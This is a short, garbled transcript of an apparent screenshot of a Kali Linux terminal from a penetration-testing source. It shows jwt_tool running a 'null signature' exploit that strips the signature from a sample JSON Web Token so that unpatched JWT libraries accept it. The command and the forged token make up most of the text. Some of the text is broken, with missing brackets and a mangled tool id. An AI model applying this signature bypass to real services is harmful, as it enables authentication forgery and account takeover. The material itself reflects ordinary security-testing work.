 (root㉿kali)-[/home/kali/jwt_tool]
# python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6InRpY2FycGkifQ.aqNCvShlNT9jBFTPBpHDbt2gBB1MyHiisSDdp8SQvgw -X n
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
wttool_63ea14c724ba90bfe3858a63edb005af - EXPLOIT: null signature
This will only be valid on unpatched implementations of JWT.)
+] eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6InRpY2FycGkifQ.
渗透测试研究中心